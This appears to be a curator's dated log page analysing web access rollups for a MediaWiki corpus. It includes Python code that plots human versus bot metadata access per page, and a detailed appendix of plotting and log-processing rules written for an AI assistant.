



2026-02-13 access lifetime projections

- I was trialing metadata access filtering and sent bots away with a 429. The following graphlets show that effect

- Blue = Human page *_get_ok

- Orange = Metadata *_get_ok only

- MA(3) applied (centered, symmetric — removes the triangular daily artefacts)

- Log amplitude = ln(1 + x)

- H_AMP = 20

- Mode A global scale = GLOBAL_MAX_LOG = 6.385

- Lead capped at −10 days

- MA(3) log

- log amplitudes:

- log transform to amplitudes using log1p(x) = ln(1+x), so zeros remain zero and low counts become visible.

- Human is amplified before logging: H_log = log1p(H_AMP * HUMAN_MA)

- Meta is logged directly: M_log = log1p(META_MA)

- Then Mode A scaling uses a single global log scale GLOBAL_MAX_LOG = 5.758

- log transform to amplitudes using log1p(x) = ln(1+x), so zeros remain zero and low counts become visible.

- Lead capped at −10 days.

- Row spacing retained at 5.20 (no overlap; row_max=2.46).

- Heading reports both: GLOBAL_MAX_LOG and H_AMP.

- Run parameters (reported):

- Lead_min = -10

- GLOBAL_MAX_LOG = 5.758

- H_AMP = 20

- row_spacing = 5.20

- row_max = 2.46

- variable scale

- fixed scale

code

import tarfile, re

from datetime import datetime, timezone

from urllib.parse import unquote

import pandas as pd

import numpy as np

import matplotlib.pyplot as plt

from io import StringIO

from matplotlib.patches import Patch

def open_tar(path):

return tarfile.open(path, mode="r:*")

# ---------- Load manifest ----------

with open_tar("/mnt/data/corpus.tgz") as tf:

mpath = next(n for n in tf.getnames() if n.endswith("manifest.tsv"))

manifest_text = tf.extractfile(mpath).read().decode("utf-8", errors="replace")

manifest = pd.read_csv(StringIO(manifest_text), sep="\t", dtype=str)

def find_col_ci(df, keys):

low = {c.lower(): c for c in df.columns}

for k in keys:

if k.lower() in low:

return low[k.lower()]

return None

title_col = find_col_ci(manifest, ["title"]) or manifest.columns[0]

pub_col = find_col_ci(manifest, ["publication-date", "publication_date", "publication date"]) or (

manifest.columns[2] if len(manifest.columns) >= 3 else None

)

if pub_col is None:

raise RuntimeError(f"Publication date column not found. Manifest columns: {list(manifest.columns)}")

manifest["pub_dt"] = pd.to_datetime(manifest[pub_col], utc=True, errors="coerce")

manifest_pub = manifest.dropna(subset=["pub_dt"]).copy()

titles = manifest_pub[title_col].tolist()

pub_dt = dict(zip(manifest_pub[title_col], manifest_pub["pub_dt"]))

# ---------- Load rollups ----------

records = []

with open_tar("/mnt/data/rollups.tgz") as tf:

for name in tf.getnames():

if not name.endswith(".tsv"):

continue

base = name.split("/")[-1]

prefix = base.split("-to-")[0]

bstart = datetime.strptime(prefix, "%Y_%m_%dT%H_%MZ").replace(tzinfo=timezone.utc)

df = pd.read_csv(tf.extractfile(name), sep="\t")

df["bucket_start"] = bstart

records.append(df)

rollups = pd.concat(records, ignore_index=True)

colmap = {c.lower(): c for c in rollups.columns}

path_col = colmap["path"]

human_col = colmap["human_get_ok"]

meta_cols = [c for c in rollups.columns if re.match(r".*_get_.*", c, re.I)]

def norm_title(t):

t = unquote(str(t))

t = t.replace("_", " ")

t = re.sub(r"[–—]", "-", t)

t = re.sub(r"\s+", " ", t).strip()

return t

def classify(path):

if not isinstance(path, str):

return None, None

p = unquote(path)

if "/pub-meta/" in p or "-meta/" in p:

return norm_title(p.split("/")[-1]), "meta"

if p.startswith("/pub/"):

return norm_title(p[len("/pub/"):]), "page"

return None, None

tmp = rollups[path_col].apply(lambda p: pd.Series(classify(p)))

tmp.columns = ["title", "kind"]

rollups = pd.concat([rollups, tmp], axis=1)

rollups = rollups[rollups["title"].isin(titles)].copy()

rollups["day"] = pd.to_datetime(rollups["bucket_start"], utc=True).dt.floor("D")

rollups[human_col] = pd.to_numeric(rollups[human_col], errors="coerce").fillna(0.0)

for c in meta_cols:

rollups[c] = pd.to_numeric(rollups[c], errors="coerce").fillna(0.0)

# totals for labels

tot_h = rollups[rollups["kind"] == "page"].groupby("title")[human_col].sum()

meta_tmp = rollups[rollups["kind"] == "meta"].copy()

meta_tmp["meta"] = meta_tmp[meta_cols].sum(axis=1)

tot_m = meta_tmp.groupby("title")["meta"].sum()

# daily aggregates

page = (

rollups[rollups["kind"] == "page"]

.groupby(["title", "day"], as_index=False)[human_col]

.sum()

.rename(columns={human_col: "human"})

)

meta = meta_tmp.groupby(["title", "day"], as_index=False)["meta"].sum()

daily = pd.merge(page, meta, on=["title", "day"], how="outer").fillna(0.0)

global_days = pd.date_range(daily["day"].min(), daily["day"].max(), freq="D", tz="UTC")

# ---------- Build series ----------

MA_N = 7

H_AMP = 10

ROW_MAX = 0.42 # per-title visual excursion in row-units

rows = []

max_by_title = {}

for t in titles:

pub = pub_dt[t]

d = (

daily[daily["title"] == t]

.set_index("day")[["human", "meta"]]

.reindex(global_days, fill_value=0.0)

)

ma_h = d["human"].rolling(MA_N, min_periods=1).mean().values.astype(float)

ma_m = d["meta"].rolling(MA_N, min_periods=1).mean().values.astype(float)

rel = ((d.index - pub.normalize()).days).astype(int)

disp_h = H_AMP * ma_h

disp_m = ma_m

mx = float(np.nanmax(np.maximum(disp_h, disp_m))) if len(disp_h) else 0.0

max_by_title[t] = mx

rows.append(pd.DataFrame({"title": t, "rel": rel, "h": disp_h, "m": disp_m}))

series = pd.concat(rows, ignore_index=True)

# ---------- Ordering + Y mapping (mathematical) ----------

# ascending publication datetime; earliest gets highest baseline Y, latest gets Y=0.

ordered = sorted(titles, key=lambda t: (pub_dt[t], t))

N = len(ordered)

def y0_for_index(i):

return float((N - 1) - i)

ypos = {t: y0_for_index(i) for i, t in enumerate(ordered)} # latest -> 0, earliest -> N-1

def label(t):

return f"{t} ({pub_dt[t].isoformat()}) (h:{int(tot_h.get(t,0))}, m:{int(tot_m.get(t,0))})"

# ---------- Plot (NO axis inversion) ----------

fig, ax = plt.subplots(figsize=(16, max(10, N * 0.45)))

for t in ordered:

g = series[series["title"] == t].sort_values("rel")

x = g["rel"].values.astype(float)

y0 = ypos[t]

mx = max_by_title.get(t, 0.0)

scale = (ROW_MAX / mx) if mx and mx > 0 else 0.0

# baseline

ax.plot(x, np.full_like(x, y0), lw=0.25, color="black")

# Blue UP: y0 -> y0 + h

ax.fill_between(x, y0, y0 + (g["h"].values * scale), color="tab:blue", alpha=1.0)

# Orange DOWN: y0 -> y0 - m

ax.fill_between(x, y0, y0 - (g["m"].values * scale), color="tab:orange", alpha=1.0)

ax.axvline(0, ls="--", lw=0.8, color="black")

# Y ticks in the same numeric coordinate system

yticks = [ypos[t] for t in ordered]

ax.set_yticks(yticks)

ax.set_yticklabels([label(t) for t in ordered], fontsize=7)

ax.set_xlabel("Days relative to publication (UTC/Z)")

ax.set_title("Access Lifecycle Graphlets (Y+ up / Y- down; earliest at highest Y, latest at Y=0)")

ax.legend(

handles=[

Patch(facecolor="tab:blue", label="human (MA7×10, up)"),

Patch(facecolor="tab:orange", label="meta (MA7, down)"),

],

loc="upper left",

framealpha=0.85,

)

# keep margins stable for long labels

plt.subplots_adjust(left=0.40, right=0.98, top=0.95, bottom=0.06)

out = "/mnt/data/lifecycle_graphlets_MATH_Y.png"

plt.savefig(out, dpi=180)

plt.close()

print(out)

2026-02-05 access lifetime

Apologies for the model making mistakes with these projections - it had extreme trouble with the invariants it can take hours and many turns to get the projection right. This one has human and metadata access inverted.

2026-02-03 access lifetime

2026-02-03 accumulated page counts

The page category bar graph has been revised to project page access, metadata access, ai and bot access which provides interesting insight. There are bots masquerading as regular browsers and accessing the metadata pages and walking through the mediawiki page versions.

After today's analysis I can see I need to reproject the others now that I have separated semantic access between page and metadata. The metadata access has been proven to be mostly machine driven and pages of interest have higher machine hits. Machines have been tasked to watch this corpus and the proof is in the above projections.

2026-02-02 accumulated human get

This morning the model has been quite unreliable as you will see if you look at how the versions of the following projections progress. I doesn't matter how good the normative sections are, it still needs a lot of prompting to get things right. it got the order wrong in the scatter plot, and there is a page with 0 counts because it can't handle the titles properly and can't do a simple match between tsv files title names back to manifest verbatim names. It also did not style the accumulated projection colour so the line graph is ambiguous.

It turns out that there is a high percentage of metadata access that comes from machinery that is not identifying as a robot. The new rollups from 2036-02-03 now split that category out.

- 2026-02-02 from 2025-12-15: page bar chart

- 2026-02-02 from 2025-12-15: page access scatter plot

- 2026-02-02 from 2025-12-15: cumulative human_get line plot

2026-02-01 accumulated human get

- 2026-02-01 from 2025-12-15: total counts human_get

- 2026-02-01 from 2025-12-15: page access scatter plot

- 2026-02-01 from 2025-12-15: cumulative human_get line plot

2026-01-30 older projectionw

These were produced with slightly different invariants and proved problematic - so invariants were updated.

- 2026-01-30 from 2025-12-25: accumulated human_get

- 2026-01-30 from 2025-12-25: page access scatter plot

Appendix A - Corpus Projection Invariants (Normative)

GP-0 Projection Direction Up and Down semantics (MANDATORY, NORMATIVE)

Graphs projections are into mathematical spaces (e.g. paper, Cartesian coordinate systems):

- the top of a 2D graph is in the increasing positive Y direction

- to go up means to increase Y value; upwards is increasing Y

- the bottom of a 2D graph is the decreasing Y direction

- to go down means to decrease Y value; downwards is decreasing Y

- the left of a 2D graph is in the decreasing X direction

- to go left means to decrease X value; leftwards is decreasing X

- the right of a 2D graph is in the increasing X direction

- to go right means to increase X value; rightwards is increasing X

The human will think and relate via these conventions, do not mix these semantics with whatever you do to make the tooling project.

E.g.

- human bell curves must be blue and point upwards i.e. the peaks have projected Y values above the baseline.

- metadata bell curves must be orange and point downwards i.e. the peaks have projected Y value below the baseline.

GP-0a: Projection Direction Tooling Override Prohibition (MANDATORY, NORMATIVE)

The assisting system, plotting library, or UI layer MUST NOT override, reinterpret, or “helpfully adjust” any of the following governed properties:

- Axis direction (NO y-axis inversion; NO automatic axis flipping)

- Row ordering (publication datetime ascending only)

- Scaling mode (must be exactly the declared mode; no auto-rescaling)

- Tick placement or gridline intervals (must match declared steps)

- Label content, ordering, or truncation (no elision, wrapping, or abbreviation unless explicitly specified)

- Margins (must be computed to fit widest label; no extra whitespace added)

- Opacity (alpha MUST remain 1.0)

If any component of the toolchain cannot honour these constraints exactly, the projection MUST FAIL EXPLICITLY rather than silently substituting alternative behaviour.

This prohibition applies equally to:

- plotting backends

- UI renderers

- export pipelines

- downstream “pretty-print” or “auto-layout” passes.

Authority and Governance

- The projections are curator-governed and MUST be reproducible from declared inputs alone.

- The assisting system MUST NOT infer, rename, paraphrase, merge, split, or reorder titles beyond the explicit rules stated here.

- The assisting system MUST NOT optimise for visual clarity at the expense of semantic correctness.

- Any deviation from these invariants MUST be explicitly declared by the human curator with a dated update entry.

Authoritative Inputs

- Input A: Hourly rollup TSVs produced by logrollup tooling.

- Input B: Corpus bundle manifest (corpus/manifest.tsv).

- Input C: Full temporal range present in the rollup set (no truncation).

- Input D: When supplied page_list_verify aggregation verification counts (e.g. output.csv)

Rollups Processing Mode Invariants (Normative)

Scope

These invariants govern any downstream processing of the TSV rollups generated by logrollup (e.g., aggregation, graphing, rate calculations, moving averages, anomaly detection). They are independent of nginx log parsing and apply only to the rollups artefacts (.tsv) produced by the generator.

Inputs (Normative)

- RP-1 — Rollups artefact set

Processing MUST operate only on TSV files produced by logrollup in accordance with its fixed output schema. Non-conforming TSV files MUST be rejected (or excluded) deterministically.

- RP-2 — Time bucket identity is filename authoritative

The bucket time window MUST be derived from the TSV filename, not inferred from file mtime and not inferred from internal row data.

Filename format is normative:

- YYYY_MM_DDThh_mmZ-to-YYYY_MM_DDThh_mmZ.tsv

The start timestamp is the left segment; the end timestamp is the right segment.

- RP-3 — Bucket duration is purely mathematical

Bucket duration MUST be computed as:

- bucket_seconds = epoch(end) - epoch(start)

Bucket duration MUST NOT be assumed to be constant across all files, and MUST NOT be hard-coded (even if the generator typically uses 01:00).

- RP-4 — Column schema is authoritative

The first TSV row (header) MUST be used to map column positions. Column order MUST NOT be assumed, except that all required column names MUST exist.

The following columns are normative and MUST exist:

- total_bytes

- total_hits

- server_name

- path

All agent/method/status counters MUST be treated as optional only if missing from the header; if present, they MUST be parsed as non-negative integers.

- RP-5 — Units and rate conversions are fixed

- Rates MUST be computed from total_bytes as follows:

- bytes_per_second = total_bytes / bucket_seconds

- MiB_per_second = bytes_per_second / (1024 * 1024)

If any other base (e.g., 1000*1000) is used, it MUST be explicitly declared as non-normative.

- RP-6 — Path keys are already canonical

The 'path' field MUST be treated as an already-canonical identity key emitted by the generator. Downstream processing MUST NOT re-normalise, rewrite, decode, or canonicalise 'path' (including but not limited to query stripping, title extraction, dash/underscore transforms, or slash collapsing). Any additional canonicalisation would constitute mutation of the generator’s identity projection and is prohibited.

- RP-7 — Meta-access paths are first-class

Paths under:

- /<root>-meta/<meta_class>/<title>

MUST be retained as distinct from:

- /<root>/<title>

and from infrastructure paths (e.g., /<root>-dir/load.php). Meta paths MUST NOT be merged into page paths.

- RP-8 — Host separation is first-class

All computations MUST treat 'server_name' as part of the aggregation key. Cross-host merging MUST NOT occur unless explicitly requested, and if it occurs, it MUST be performed as a deliberate secondary operation with an explicit declaration.

Aggregation Semantics (Normative)

- RP-9 — Default aggregation key

Unless explicitly overridden, the aggregation key MUST be:

- (bucket_start, server_name, path)

- RP-10 — Collapsing across paths

If an analysis requires collapsing across paths (e.g., total throughput per host), the collapse MUST be performed by summing only total_bytes (and/or total_hits) over the chosen key-space. Collapsing MUST NOT recompute or “estimate” bytes from hit counts.

- RP-11 — Derivable totals are not recomputed

If agent/method/status counters exist, they MAY be used for classification analytics, but total_bytes MUST remain authoritative for bandwidth calculations and MUST NOT be reconstructed from sub-counters.

Moving Average and Plotting (Normative)

- RP-12 — MA(3) definition

If a MA(3) overlay is requested, it MUST be computed as a simple trailing moving average over the time-ordered buckets:

- MA3[i] = (rate[i] + rate[i-1] + rate[i-2]) / 3

For i < 2, MA3 MUST be undefined (or omitted) rather than padded with fabricated values, unless explicitly instructed otherwise.

- RP-13 — Time ordering

Buckets MUST be ordered by bucket_start epoch ascending. Filesystem ordering and lexical ordering are insufficient unless validated by parsing bucket_start from filename.

- RP-14 — Missing buckets

If bucket windows are missing (gaps), MA(3) MUST NOT interpolate. It MUST operate on observed bucket series only, and any gaps SHOULD be represented explicitly in the plotted timeline if the plotting system supports it.

- RP-15 — Logarithmic axis precondition

If a logarithmic Y-axis is used, zero values MUST be handled deterministically:

- either omitted from log-scale plotting, or

- mapped via a declared epsilon policy (non-normative unless explicitly stated).

Zero-handling MUST NOT fabricate non-zero traffic.

Integrity (Normative)

- RP-16 — Non-negative integers

All parsed counters and total_bytes MUST be non-negative integers. Any negative or non-numeric value MUST trigger a deterministic rejection of that row (or file), as declared by the processing implementation.

- RP-17 — Deterministic parse errors

All parse failures MUST be deterministic and reproducible: given the same input TSV set, the same rows/files MUST be rejected, and rejection reasons MUST be auditable (e.g., logged).

Path → Title Extraction

- A rollup record contributes to a page only if a title can be extracted by these rules:

- If path matches /pub/<title>, then <title> is the candidate.

- If path matches /pub-dir/index.php?<query>, the title MUST be taken from title=<title>.

- If title= is absent, page=<title> MAY be used.

- Otherwise, the record MUST NOT be treated as a page hit.

- URL fragments (#…) MUST be removed prior to extraction.

Title Normalisation

- URL decoding MUST occur before all other steps.

- Underscores (_) MUST be converted to spaces.

- UTF-8 dashes (–, —) MUST be converted to ASCII hyphen (-).

- Whitespace runs MUST be collapsed to a single space and trimmed.

- After normalisation, the title MUST exactly match a manifest title to remain eligible.

- Main Page SHALL be included in projections.

- Category:Cognitive Memoisation SHALL be included in projections.

Renamed page/title treatments

Ingore Pages

Ignore the following pages:

- DOI-master .* (deleted)

- Cognitive Memoisation library (old)

Normalisation Overview

A list of page renames / redirects and mappings that appear within the mediawiki web-farm nginx access logs and rollups.

mediawiki pages

- all mediawiki URLs that contain _ can be mapped to page title with a space ( ) substituted for the underscore (_).

- URLs may be URL encoded as well.

- mediawiki rewrites page to /pub/<title>

- mediawiki uses /pub-dir/index.php? parameters to refer to <title>

- mediawiki: the normalised resource part of a URL path, or parameter=<title>, edit=<title> etc means the normalised title is the same target page.

curator action

Some former pages had emdash etc.

- dash rendering: emdash (–) (or similar UTF8) was replaced with dash (-) (ASCII)

renamed pages - under curation

- First Self-Hosting Epistemic Capture Using Cognitive Memoisation (CM-2) (redirected from):

- Cognitive_Memoisation_(CM-2):_A_Human-Governed_Protocol_for_Knowledge_Governance_and_Transport_in_AI_Systems)

- Cognitive Memoisation (CM-2) Protocol was formerly:

- Cognitive Memoisation (CM-2) for Governing Knowledge in Human-AI Collaboration

- Let's_Build_a_Ship_-_Cognitive_Memoisation_for_Governing_Knowledge_in_Human_-_AI_Collabortion

- Cognitive_Memoisation_for_Governing_Knowledge_in_Human-AI_Collaboration

- Cognitive_Memoisation_for_Governing_Knowledge_in_Human–AI_Collaboration

- Cognitive_Memoisation_for_Governing_Knowledge_in_Human_-_AI_Collaboration

- Authority Inversion: A Structural Failure in Human-AI Systems was formerly:

- Authority_Inversion:_A_Structural_Failure_in_Human–AI_Systems

- Authority_Inversion:_A_Structural_Failure_in_Human-AI_Systems

- Journey: Human-Led Convergence in the Articulation of Cognitive Memoisation

- Journey:_Human–Led_Convergence_in_the_Articulation_of_Cognitive_Memoisation (em dash)

- Cognitive Memoisation Corpus Map was formerly:

- Cognitive_Memoisation:_corpus_guide

- Cognitive_Memoisation:_corpus_guide'

- Context is Not Just a Window: Cognitive Memoisation as a Context Architecture for Human-AI Collaboration (CM-1) was formerly:

- Context_Is_Not_Just_a_Window:_Cognitive_Memoisation_as_a_Context_Architecture_for_Human–AI_Collaboration

- Context_Is_Not_Just_a_Window:_Cognitive_Memoisation_as_a_Context_Architecture_for_Human–AI_Collaborationn

- Context_is_Not_Just_a_Window:_Cognitive_Memoisation_as_a_Context_Architecture_for_Human-AI_Collaboration

- Context_Is_Not_Just_a_Window:_Cognitive_Memoisation_as_a_Context_Architecture_for_Human-AI_Collaborationn

- Context_is_Not_Just_a_Window:_Cognitive_Memoisation_as_a_Context_Architecture_for_Human_-_AI_Collaboration

- Context_is_Not_Just_a_Window:_Cognitive_Memoisation_as_a_Context_Architecture_for_Human_–_AI_Collaboration

- Progress Without Memory: Cognitive Memoisation as a Knowledge-Engineering Pattern for Stateless LLM Interaction was formerly:

- Progress_Without_Memory:_Cognitive_Memoisation_as_a_Knowledge_Engineering_Pattern_for_Stateless_LLM_Interaction

- Progress_Without_Memory:_Cognitive_Memoisation_as_a_Knowledge-Engineering_Pattern_for_Stateless_LLM_Interaction

- Cognitive_Memoisation_and_LLMs:_A_Method_for_Exploratory_Modelling_Before_Formalisation'

- Cognitive_Memoisation_and_LLMs:_A_Method_for_Exploratory_Modelling_Before_Formalisation

- Cognitive_Memorsation:_Plain-Language_Summary_(For_Non-Technical_Readers)'

- What Can Humans Trust LLM AI to Do? has been output in the rollups and verification output.tsv as 'What Can Humans Trust LLM AI to Do' without the ? due to invalid path processing in the Perl code

- the title/publication is to be considered the same as the title without the question mark.

Wiki Farm Canonicalisation (Mandatory)

- Each MediaWiki instance in a farm is identified by a (vhost, root) pair.

- Each instance exposes paired URL forms:

- /<x>/<Title>

- /<x-dir>/index.php?title=<Title>

- For the bound vhost:

- /<x>/ and /<x-dir>/index.php MUST be treated as equivalent roots.

- All page hits MUST be folded to a single canonical resource per title.

- Canonical resource key:

- (vhost, canonical_title)

Resource Extraction Order (Mandatory)

- URL-decode the request path.

- Extract title candidate:

- If path matches ^/<x>/<title>, extract <title>.

- If path matches ^/<x-dir>/index.php?<query>:

- Use title=<title> if present.

- Else MAY use page=<title> if present.

- Otherwise the record is NOT a page resource.

- Canonicalise title:

- "_" → space

- UTF-8 dashes (–, —) → "-"

- Collapse whitespace

- Trim leading/trailing space

- Apply namespace exclusions.

- Apply infrastructure exclusions.

- Apply canonical folding.

- Aggregate.

Infrastructure Exclusions (Mandatory)

Exclude:

- /

- /robots.txt

- Any path containing "sitemap"

- Any path containing /resources or /resources/

- /<x-dir>/index.php

- /<x-dir>/load.php

- /<x-dir>/api.php

- /<x-dir>/rest.php/v1/search/title

Exclude static resources by extension:

- .png .jpg .jpeg .gif .svg .ico .webp

Order of normalisation (mandatory)

The correct algorithm (this is the fix, stated cleanly) This is the only compliant order of operations under these invariants:

- Load corpus manifest

- Normalise manifest titles → build the canonical key set

- Build rename map that maps aliases → manifest keys (not free-form strings)

When the verification output.tsv is available:

- Process output.tsv:

- normalise raw resource

- apply rename map → must resolve to a manifest key

- if it doesn’t resolve, it is out of domain

Aggregate strictly by manifest key Project Anything else is non-compliant.

Accumulated human_get time series (projection)

Eligible Resource Set (Corpus Titles)

- The eligible title set MUST be derived exclusively from corpus/manifest.tsv.

- Column 1 of manifest.tsv is the authoritative MediaWiki page title.

- Only titles present in the manifest (after normalisation) are eligible for projection.

- Titles present in the manifest MUST be included in the projection domain even if they receive zero hits in the period.

- Titles not present in the manifest MUST be excluded even if traffic exists.

Noise and Infrastructure Exclusions

- The following MUST be excluded prior to aggregation:

- Special:, Category:, Category talk:, Talk:, User:, User talk:, File:, Template:, Help:, MediaWiki:

- /resources/, /pub-dir/load.php, /pub-dir/api.php, /pub-dir/rest.php

- /robots.txt, /favicon.ico

- sitemap (any case)

- Static resources by extension (.png, .jpg, .jpeg, .gif, .svg, .ico, .webp)

Temporal Aggregation

- Hourly buckets MUST be aggregated into daily totals per title.

- Accumulated value per title is defined as:

- cum_hits(title, day_n) = Σ daily_hits(title, day_0 … day_n)

- Accumulation MUST be monotonic and non-decreasing.

Axis and Scale Invariants

- X axis: calendar date from earliest to latest available day.

- Major ticks every 7 days.

- Minor ticks every day.

- Date labels MUST be rotated (oblique) for readability.

- Y axis MUST be logarithmic.

- Zero or negative values MUST NOT be plotted on the log axis.

Legend Ordering

- Legend entries MUST be ordered by descending final accumulated human_get_ok.

- Ordering MUST be deterministic and reproducible.

Visual Disambiguation Invariants

- Each title MUST be visually distinguishable.

- The same colour MAY be reused.

- The same line style MAY be reused.

- The same (colour + line style) pair MUST NOT be reused.

- Markers MAY be omitted or reused but MUST NOT be relied upon as the sole distinguishing feature.

Rendering Constraints

- Legend MUST be placed outside the plot area on the right.

- Sufficient vertical and horizontal space MUST be reserved to avoid label overlap.

- Line width SHOULD be consistent across series to avoid implied importance.

Interpretive Constraint

- This projection indicates reader entry and navigation behaviour only.

- High lead-in ranking MUST NOT be interpreted as quality, authority, or endorsement.

- Ordering reflects accumulated human access, not epistemic priority.

Periodic Regeneration

- This projection is intended to be regenerated periodically.

- Cross-run comparisons MUST preserve all invariants to allow valid temporal comparison.

- Changes in lead-in dominance (e.g. Plain-Language Summary vs. CM-1 foundation paper) are observational signals only and do not alter corpus structure.

Metric Definition

- The only signal used is human_get_ok.

- non-human classifications MUST NOT be included.

- No inference from other status codes or agents is permitted.

Corpus Lead-In Projection: Deterministic Colour Map

This table provides the visual encoding for the core corpus pages. For titles not included in the colour map, use colours at your discretion until a Colour Map entry exists.

Colours are drawn from the Matplotlib tab20 palette.

Line styles are assigned to ensure that no (colour + line-style) pair is reused. Legend ordering is governed separately by accumulated human GET_ok.

Corpus Lead-In Projection: Colour-Map Hardening Invariants

This section hardens the visual determinism of the Corpus Lead-In Projection while allowing controlled corpus growth.

Authority

- This Colour Map is authoritative for all listed corpus pages.

- The assisting system MUST NOT invent, alter, or substitute colours or line styles for listed pages.

- Visual encoding is a governed property, not a presentation choice.

Page Labels

- Page labels must be normalised and then mapped to human readable titles

- Titles must not be duplicated.

- Some Titles are mapped due to rename.

- do not show prior name, always show the later name in the projection e.g. Corpus guide -> Corpus Map

Binding Rule

- For any page listed in the Deterministic Colour Map table:

- The assigned (colour index, colour hex, line style) pair MUST be used exactly.

- Deviation constitutes a projection violation.

Legend Ordering Separation

- Colour assignment and legend ordering are orthogonal.

- Legend ordering MUST continue to follow the accumulated human GET_ok invariant.

